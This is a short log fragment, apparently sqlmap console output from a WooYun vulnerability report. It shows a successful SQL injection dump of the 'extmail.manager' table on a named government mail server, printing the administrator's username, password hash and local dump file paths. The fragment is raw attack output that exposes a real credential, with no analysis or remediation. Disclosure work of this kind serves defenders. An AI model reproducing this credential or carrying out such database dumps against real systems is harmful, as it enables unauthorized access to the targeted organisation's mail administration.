 [22:19:20] [INFO] analyzing table dump for possible password hashes
Database: extmail
Table: manager
[1 entry]
+----------------------+-----------------------------------+
| username             | password                          |
+----------------------+-----------------------------------+
| root@chenghua.gov.cn | $1$XpAFbT3n$VuLD9LnIc/L4E47E93Np50 |
+----------------------+-----------------------------------+
[22:19:20] [INFO] table 'extmail.manager' dumped to CSV file '/root/.sqlmap/outp
ut/mail.chenghua.gov.cn/dump/extmail/manager.csv'
[22:19:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
mail.chenghua.gov.cn'
www.wooyun.org